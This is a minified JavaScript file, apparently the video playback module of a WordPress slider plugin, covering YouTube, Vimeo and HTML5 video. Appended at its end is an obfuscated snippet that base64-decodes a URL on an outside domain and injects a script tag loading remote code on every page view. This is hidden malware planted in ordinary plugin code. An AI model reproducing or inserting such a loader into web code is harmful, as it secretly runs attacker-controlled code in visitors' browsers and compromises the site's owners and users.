0!==t.showhideposter&&t.showhideposter.pause(),t.showhideposter=tpGS.gsap.timeline(),t.jsposter.length>0&&t.showhideposter.add(tpGS.gsap.to(t.jsposter,.3,{zIndex:5,autoAlpha:0,force3D:"auto",ease:"power3.inOut"}),0),t.jvideo.length>0&&t.showhideposter.add(tpGS.gsap.to(t.jvideo,.001,{opacity:1,display:"block",ease:t.jsposter.length>0?"power3.inOut":"power3.out"}),0),t.VideoIsVisible=!0):("hide"===a||"paused"===t.cSS&&1!=i.checkfullscreenEnabled(e)&&t.jsposter.length>0&&!1!==t.VideoIsVisible&&!0!==t.seeking)&&(void 0!==t.showhideposter&&t.showhideposter.pause(),t.showhideposter=tpGS.gsap.timeline(),t.jsposter.length>0&&t.showhideposter.add(tpGS.gsap.to(t.jsposter,.3,{zIndex:5,autoAlpha:1,force3D:"auto",ease:"power3.inOut"}),0),t.jvideo.length>0&&t.showhideposter.add(tpGS.gsap.to(t.jvideo,.001,{opacity:0,ease:t.jsposter.length>0?"power3.inOut":"power3.out"}),.3),t.bgvideo&&void 0!==t.nBG&&void 0!==t.nBG.loadobj&&(t.nBG.video=t.nBG.loadobj.img),t.VideoIsVisible=!1)},void 0!==a?0:100)},h=function(e,t,a){e.cSS="playing",e.vimeostarted=!0,e.nextslidecalled=!1,e.jsposter=void 0===e.jsposter||0===e.jsposter.length?t.find("rs-poster"):e.jsposter,e.jvideo=t.find("iframe"),i[a].c.trigger("revolution.slide.onvideoplay",s(e.vimeoplayer,"vimeo",e)),i[a].stopByVideo=e.pausetimer,w(t,a),"mute"==e.volume||0===e.volume||i.lastToggleState(t.data("videomutetoggledby"))||!0===i[a].globalmute?(e.volumetoken=!0,e.vimeoplayer.setVolume(0)):d(e,parseInt(e.volcache,0)/100||.75),i.toggleState(e.videotoggledby)},m=function(e,a,r,o){var d=i[a].videos[e[0].id],c="iframe"+Math.round(1e5*Math.random()+1);if(d.jvideo=e.find("iframe"),n(a,e),d.jvideo.attr("id",c),d.startvideonow=r,d.videolistenerexist){if(r)switch(d.type){case"youtube":i.playVideo(e,a),-1!=d.ssec&&d.player.seekTo(d.ssec);break;case"vimeo":i.playVideo(e,a),-1!=d.ssec&&d.vimeoplayer.seekTo(d.ssec)}}else switch(d.type){case"youtube":if("undefined"==typeof YT||void 0===YT.Player)return i.checkVideoApis(e,a),void setTimeout(function(){m(e,a,r,o)},50);d.player=new YT.Player(c,{events:{onStateChange:function(t){t.data==YT.PlayerState.PLAYING?(d.cSS="playing",i[a].onceVideoPlayed=!0,"mute"==d.volume||0===d.volume||i.lastToggleState(e.data("videomutetoggledby"))||!0===i[a].globalmute?d.player.mute():l(d,parseInt(d.volcache,0)||75),i[a].stopByVideo=!0,w(e,a),d.pausetimer?i[a].c.trigger("stoptimer"):i[a].stopByVideo=!1,i[a].c.trigger("revolution.slide.onvideoplay",s(d.player,"youtube",d)),i.toggleState(d.videotoggledby)):(d.cSS="paused",0==t.data&&d.loop&&(-1!=d.ssec&&d.player.seekTo(d.ssec),i.playVideo(e,a),i.toggleState(d.videotoggledby)),-1!=t.data&&3!=t.data&&(i[a].stopByVideo=!1,i[a].tonpause=!1,_(e,a),i[a].c.trigger("starttimer"),i[a].c.trigger("revolution.slide.onvideostop",s(d.player,"youtube",d)),null!=i[a].videoIsPlaying&&i[a].videoIsPlaying.attr("id")!=e.attr("id")||i.unToggleState(d.videotoggledby)),0==t.data&&d.nse?(v(),d.nseTriggered=!0,i[a].c.revnext(),_(e,a)):(_(e,a),i[a].stopByVideo=!1,3!==t.data&&(-1!=d.lasteventdata&&3!=d.lasteventdata&&void 0!==d.lasteventdata||-1!=t.data&&3!=t.data)&&i[a].c.trigger("starttimer"),i[a].c.trigger("revolution.slide.onvideostop",s(d.player,"youtube",d)),null!=i[a].videoIsPlaying&&i[a].videoIsPlaying.attr("id")!=e.attr("id")||i.unToggleState(d.videotoggledby))),clearTimeout(d.postOrVideoTimer),1===d.lasteventdata&&2===t.data||2===d.lasteventdata&&3===t.data?d.postOrVideoTimer=setTimeout(function(){u(a,d)},500):u(a,d),d.lasteventdata=t.data},onReady:function(r){var o,s=i.is_mobile(),n=e.hasClass("rs-layer-video");d.ready=!0,!s&&(!i.isSafari11()||s&&n)||"RS-BGVIDEO"!==e[0].tagName&&(!n||!0!==d.aplay&&"true"!==d.aplay)||(o=!0,d.player.setVolume(0),d.volume="mute",d.player.mute(),clearTimeout(e.data("mobilevideotimr")),2!==d.player.getPlayerState()&&-1!==d.player.getPlayerState()||e.data("mobilevideotimr",setTimeout(function(){i.playVideo(e,a)},500))),o||"mute"!=d.volume||(d.player.setVolume(0),d.player.mute()),e.addClass("rs-apiready"),null==d.speed&&1===d.speed||r.target.setPlaybackRate(parseFloat(d.speed)),d.jsposter.unbind("click"),d.jsposter.on("click",function(){t||i.playVideo(e,a)}),d.startvideonow&&(i.playVideo(e,a),-1!=d.ssec&&d.player.seekTo(d.ssec)),d.videolistenerexist=!0}}});break;case"vimeo":if("undefined"==typeof Vimeo||void 0===Vimeo.Player)return i.checkVideoApis(e,a),void setTimeout(function(){m(e,a,r,o)},50);for(var p,g=d.jvideo.attr("src"),f={},y=g,b=/([^&=]+)=([^&]*)/g;p=b.exec(y);)f[decodeURIComponent(p[1])]=decodeURIComponent(p[2]);g=(g=null!=f.player_id?g.replace(f.player_id,c):g+"&player_id="+c).replace(/&api=0|&api=1/g,"");var x,S=i.is_mobile()||i.isSafari11(),k="RS-BGVIDEO"===e[0].tagName;if(S&&k&&(g+="&background=1"),d.jvideo.attr("src",g),d.vimeoplayer=void 0===d.vimeoplayer||!1===d.vimeoplayer?new Vimeo.Player(c):d.vimeoplayer,S)k?x=!0:(d.aplay||"true"===d.aplay)&&(x=!0),x&&(d.volumetoken=!0,d.vimeoplayer.setVolume(0),d.volume="mute");d.vimeoplayer.on("play",function(t){i[a].onceVideoPlayed=!0,d.cSS="playing",d.vimeostarted||h(d,e,a)}),d.vimeoplayer.on("loaded",function(t){var r={};d.vimeoplayer.getVideoWidth().then(function(i){r.width=i,void 0!==r.width&&void 0!==r.height&&(d.ratio=r.width+":"+r.height,d.vimeoplayerloaded=!0,n(a,e))}),d.vimeoplayer.getVideoHeight().then(function(i){r.height=i,void 0!==r.width&&void 0!==r.height&&(d.ratio=r.width+":"+r.height,d.vimeoplayerloaded=!0,n(a,e))}),d.startvideonow&&("mute"===d.volume&&(d.volumetoken=!0,d.vimeoplayer.setVolume(0)),i.playVideo(e,a),-1!=d.ssec&&d.vimeoplayer.setCurrentTime(d.ssec))}),e.addClass("rs-apiready"),d.vimeoplayer.on("volumechange",function(e){d.volumetoken&&(d.volume=e.volume),d.volumetoken=!1}),d.vimeoplayer.on("timeupdate",function(t){u(a,d),d.vimeostarted||0===t.percent||void 0!==i[a].activeRSSlide&&d.slideid!==i.gA(i[a].slides[i[a].activeRSSlide],"key")||h(d,e,a),d.pausetimer&&"playing"==i[a].sliderstatus&&(i[a].stopByVideo=!0,i[a].c.trigger("stoptimer")),d.currenttime=t.seconds,0!=d.esec&&-1!==d.esec&&d.esec<t.seconds&&!0!==d.nextslidecalled&&(d.loop?(i.playVideo(e,a),d.vimeoplayer.setCurrentTime(-1!==d.ssec?d.ssec:0)):(d.nse&&(d.nseTriggered=!0,d.nextslidecalled=!0,i[a].c.revnext()),d.vimeoplayer.pause())),d.prePlayForaWhile&&d.vimeoplayer.pause()}),d.vimeoplayer.on("ended",function(t){d.cSS="paused",u(a,d),d.vimeostarted=!1,_(e,a),i[a].stopByVideo=!1,i[a].c.trigger("starttimer"),i[a].c.trigger("revolution.slide.onvideostop",s(d.vimeoplayer,"vimeo",d)),d.nse&&(d.nseTriggered=!0,i[a].c.revnext()),null!=i[a].videoIsPlaying&&i[a].videoIsPlaying.attr("id")!=e.attr("id")||i.unToggleState(d.videotoggledby)}),d.vimeoplayer.on("pause",function(t){d.vimeostarted=!1,d.cSS="paused",u(a,d),i[a].stopByVideo=!1,i[a].tonpause=!1,_(e,a),i[a].c.trigger("starttimer"),i[a].c.trigger("revolution.slide.onvideostop",s(d.vimeoplayer,"vimeo",d)),null!=i[a].videoIsPlaying&&i[a].videoIsPlaying.attr("id")!=e.attr("id")||i.unToggleState(d.videotoggledby)}),d.jsposter.unbind("click"),d.jsposter.on("click",function(){if(!t)return i.playVideo(e,a),!1}),d.videolistenerexist=!0}},v=function(){document.exitFullscreen&&document.fullscreen?document.exitFullscreen():document.mozCancelFullScreen&&document.mozFullScreen?document.mozCancelFullScreen():document.webkitExitFullscreen&&document.webkitIsFullScreen&&document.webkitExitFullscreen()},f=function(e,a,r){var n=i[a].videos[e[0].id];if(t&&n.notonmobile)return!1;n.metaloaded=!0,"html5"===n.newtype&&n.bgvideo&&(n.nBG=i[a].sbgs[e[0].dataset.key],void 0===n.nBG.shadowCanvas&&(n.nBG.shadowCanvas=document.createElement("canvas"),n.nBG.shadowCTX=n.nBG.shadowCanvas.getContext("2d"),n.nBG.shadowCanvas.style.background="transparent",n.nBG.shadowCanvas.style.opacity=1),n.nBG.isHTML5=!0,n.nBG.video=void 0!==n.nBG.loadobj&&void 0!==n.nBG.loadobj.img?n.nBG.loadobj.img:n.video,n.nBG.drawVideoCanvasImagesRecall=!1),n.controls&&!n.audio||(0!=e.find(".tp-video-play-button").length||t||e.append('<div class="tp-video-play-button"><i class="revicon-right-dir"></i><span class="tp-revstop">&nbsp;</span></div>'),e.find("video, rs-poster, .tp-video-play-button").on("click",function(){!1===n.loop&&n.esec>0&&n.esec<=n.video.currentTime||(e.hasClass("videoisplaying")?i.stopVideo(e,a):i.playVideo(e,a))})),(n.fcover||e.hasClass("rs-fsv")||n.bgvideo)&&(n.fcover||n.bgvideo?(n.html5vid.addClass("fullcoveredvideo"),void 0!==n.ratio&&1!=n.ratio.split(":").length||(n.ratio="16:9"),i.prepareCoveredVideo(a)):n.html5vid.addClass("rs-fsv")),o(n.video,"canplaythrough",function(){i.preLoadAudioDone(e,a,"canplaythrough")}),o(n.video,"canplay",function(){i.preLoadAudioDone(e,a,"canplay")}),o(n.video,"progress",function(){i.preLoadAudioDone(e,a,"progress")}),o(n.video,"timeupdate",function(e){this.BGrendered=!0,u(a,n),-1===n.esec&&n.loop&&1==window.isSafari11&&(n.esec=n.video.duration-.075),void 0!==n.lastCurrentTime?n.fps=n.video.currentTime-n.lastCurrentTime:n.fps=.1,n.lastCurrentTime=n.video.currentTime,0!=n.esec&&-1!=n.esec&&n.esec<n.video.currentTime&&!n.nextslidecalled&&(n.loop?(c(n),n.video.currentTime=-1===n.ssec?.5:n.ssec):(n.nse&&(n.nseTriggered=!0,n.nextslidecalled=!0,i[a].jcnah=!0,i[a].c.revnext(),setTimeout(function(){i[a].jcnah=!1},1e3)),n.video.pause()))}),o(n.video,"play",function(){n.cSS="playing",u(a,n),n.bgvideo&&(n.nBG.drawVideoCanvasImagesRecall=!0,n.nBG.videoisplaying=!0,n.nBG.video=n.video,i.updateVideoFrames(a,n.nBG)),i[a].onceVideoPlayed=!0,n.nextslidecalled=!1,n.volume=null!=n.volume&&"mute"!=n.volume?parseFloat(n.volcache):n.volume,n.volcache=null!=n.volcache&&"mute"!=n.volcache?parseFloat(n.volcache):n.volcache,i.is_mobile()||i.isSafari11()||(!0===i[a].globalmute?n.video.muted=!0:n.video.muted="mute"==n.volume,n.volcache=i.isNumeric(n.volcache)&&n.volcache>1?n.volcache/100:n.volcache,"mute"==n.volume?n.video.muted=!0:null!=n.volcache&&(n.video.volume=n.volcache)),e.addClass("videoisplaying"),w(e,a),clearTimeout(n.showCoverSoon),!0!==n.pausetimer||"audio"==n.tag?(i[a].stopByVideo=!1,i[a].c.trigger("revolution.slide.onvideostop",s(n.video,"html5",n))):(i[a].stopByVideo=!0,i[a].c.trigger("revolution.slide.onvideoplay",s(n.video,"html5",n))),n.pausetimer&&"playing"==i[a].sliderstatus&&(i[a].stopByVideo=!0,i[a].c.trigger("stoptimer")),i.toggleState(n.videotoggledby)}),o(n.video,"seeked",function(){n.seeking=!1}),o(n.video,"seeking",function(){n.seeking=!0}),o(n.video,"pause",function(t){n.cSS="paused",u(a,n),e.removeClass("videoisplaying"),n.bgvideo&&(n.nBG.drawVideoCanvasImagesRecall=!1,n.nBG.videoisplaying=!1),i[a].stopByVideo=!1,_(e,a),"audio"!=n.tag&&i[a].c.trigger("starttimer"),i[a].c.trigger("revolution.slide.onvideostop",s(n.video,"html5",n)),null!=i[a].videoIsPlaying&&i[a].videoIsPlaying.attr("id")!=e.attr("id")||i.unToggleState(n.videotoggledby)}),o(n.video,"ended",function(){n.cSS="paused",v(),u(a,n),_(e,a),i[a].stopByVideo=!1,_(e,a),"audio"!=n.tag&&i[a].c.trigger("starttimer"),i[a].c.trigger("revolution.slide.onvideostop",s(n.video,"html5",e.data())),n.nse&&n.video.currentTime>0&&(1==!i[a].jcnah&&(n.nseTriggered=!0,i[a].c.revnext(),i[a].jcnah=!0),setTimeout(function(){i[a].jcnah=!1},1500)),e.removeClass("videoisplaying"),n.bgvideo&&(n.nBG.drawVideoCanvasImagesRecall=!1,n.nBG.videoisplaying=!1),!0!==i[a].inviewport&&void 0!==i[a].inviewport||(i[a].lastplayedvideos=[])})},y=function(e){return"t"===e||!0===e||"true"===e||"f"!==e&&!1!==e&&"false"!==e&&e},b=function(e,i,t){e.audio="audio"===i;var a=void 0===e.video?[]:e.video.split(";"),o={volume:e.audio?1:"mute",pload:"auto",ratio:"16:9",loop:!0,aplay:"true",fcover:1===e.bgvideo,afs:!0,controls:!1,nse:!0,npom:!1,opom:!1,inline:!0,notonmobile:!1,start:-1,end:-1,doverlay:"none",doverlaysize:1,doverlaycolora:"transparent",doverlaycolorb:"#000000",scop:!1,rwd:!0,speed:1,ploadwait:5,stopAV:1!==e.bgvideo,noInt:!1,volcache:75};for(var s in a)if(a.hasOwnProperty(s)){var n=a[s].split(":");switch(n[0]){case"v":o.volume=n[1];break;case"vd":o.volcache=n[1];break;case"p":o.pload=n[1];break;case"ar":o.ratio=n[1]+(void 0!==n[2]?":"+n[2]:"");break;case"ap":o.aplay=y(n[1]);break;case"fc":o.fcover=y(n[1]);break;case"afs":o.afs=y(n[1]);break;case"vc":o.controls=n[1];break;case"nse":o.nse=y(n[1]);break;case"npom":o.npom=y(n[1]);break;case"opom":o.opom=y(n[1]);break;case"t":o.vtype=n[1];break;case"inl":o.inline=y(n[1]);break;case"nomo":o.notonmobile=y(n[1]);break;case"sta":o.start=n[1]+(void 0!==n[2]?":"+n[2]:"");break;case"end":o.end=n[1]+(void 0!==n[2]?":"+n[2]:"");break;case"do":o.doverlay=n[1];break;case"dos":o.doverlaysize=n[1];break;case"doca":o.doverlaycolora=n[1];break;case"docb":o.doverlaycolorb=n[1];break;case"scop":o.scop=y(n[1]);break;case"rwd":o.rwd=y(n[1]);break;case"sp":o.speed=n[1];break;case"vw":o.ploadwait=parseInt(n[1],0)||5;break;case"sav":o.stopAV=y(n[1]);break;case"noint":o.noInt=y(n[1]);break;case"l":o.loopcache=n[1],o.loop="loop"===n[1]||"loopandnoslidestop"===n[1]||"none"!==n[1]&&y(n[1]);break;case"ptimer":o.pausetimer=y(n[1]);break;case"sat":o.waitToSlideTrans=y(n[1])}}return void 0!==e.bgvideo&&(o.bgvideo=e.bgvideo),void 0===e.bgvideo||!1!==o.fcover&&"false"!==o.fcover||(o.doverlay="none"),o.noInt&&(o.controls=!1),void 0!==e.mp4&&(o.mp4=e.mp4),void 0!==e.videomp4&&(o.mp4=e.videomp4),void 0!==e.ytid&&(o.ytid=e.ytid),void 0!==e.ogv&&(o.ogv=e.ogv),void 0!==e.webm&&(o.webm=e.webm),void 0!==e.vimeoid&&(o.vimeoid=e.vimeoid),void 0!==e.vatr&&(o.vatr=e.vatr),void 0!==e.videoattributes&&(o.vatr=e.videoattributes),void 0!==e.poster&&(o.poster=e.poster),o.slideid=t,o.aplay="true"===o.aplay||o.aplay,1===o.bgvideo&&(o.volume="mute"),o.ssec=r(o.start),o.esec=r(o.end),o.pausetimer=void 0===o.pausetimer?"loopandnoslidestop"!==o.loopcache:o.pausetimer,o.inColumn=e._incolumn,o.audio=e.audio,!0!==o.loop&&"true"!==o.loop||!0!==o.nse&&"true"!==o.nse||(o.loop=!1),o},w=function(e,t){if(i[t].playingvideos=void 0===i[t].playingvideos?new Array:i[t].playingvideos,i[t].videos[e[0].id].stopAV&&void 0!==i[t].playingvideos&&i[t].playingvideos.length>0)for(var a in i[t].lastplayedvideos=jQuery.extend(!0,[],i[t].playingvideos),i[t].playingvideos)i[t].playingvideos.hasOwnProperty(a)&&i.stopVideo(i[t].playingvideos[a],t);i[t].playingvideos.push(e),i[t].videoIsPlaying=e},_=function(e,t){void 0!==i[t]&&void 0!==i[t]&&null!=i[t].playingvideos&&jQuery.inArray(e,i[t].playingvideos)>=0&&i[t].playingvideos.splice(jQuery.inArray(e,i[t].playingvideos),1)}}(jQuery);
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');